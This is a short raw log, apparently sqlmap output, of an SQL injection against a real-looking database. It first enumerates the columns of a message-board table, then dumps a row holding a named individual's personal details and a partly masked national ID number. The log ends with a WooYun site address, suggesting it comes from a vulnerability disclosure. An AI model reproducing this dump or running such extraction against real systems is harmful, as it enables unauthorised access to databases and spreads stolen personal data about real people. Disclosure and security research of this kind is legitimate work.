 [20:40:57] [INFO] fetching columns for table 'TB_LeaveWord' in database 'Qsoft_2
01305_SpringPic'
[20:40:57] [INFO] the SQL query used returns 13 entries
[20:40:57] [INFO] retrieved: "ClassID","int"
[20:40:57] [INFO] retrieved: "Email","nvarchar"
[20:40:57] [INFO] retrieved: "ID","int"
[20:40:58] [INFO] retrieved: "IfShow","int"
[20:40:58] [INFO] retrieved: "LeaveInfo","ntext"
[20:40:58] [INFO] retrieved: "Leavetime","datetime"
[20:40:58] [INFO] retrieved: "LeaveTitle","nvarchar"
[20:40:58] [INFO] retrieved: "ReInfo","ntext"
[20:40:59] [INFO] retrieved: "Reply","int"
[20:40:59] [INFO] retrieved: "Retime","datetime"
[20:40:59] [INFO] retrieved: "Tel","nvarchar"
[20:40:59] [INFO] retrieved: "UserID","int"
[20:40:59] [INFO] retrieved: "UserName","nvarchar"
[20:41:00] [INFO] fetching entries for table 'TB_LeaveWord' in database 'Qsoft_2
01305_SpringPic'
[20:41:00] [INFO] fetching number of distinct values for column 'ID'
[20:41:00] [INFO] using column 'ID' as a pivot for retrieving row data
[21:18:02] [INFO] retrieved: 姓名：曹耀亮\\r\\n性别：男\\r\\n专业：机械谁及制造
及其自动化（专升本）\\r\\n身份证：3101071987 3251X\\r\\n联系电话：
\\r\\n\\r\\n我拍过照片，在2008年12月7日下午前往
www.wooyun.org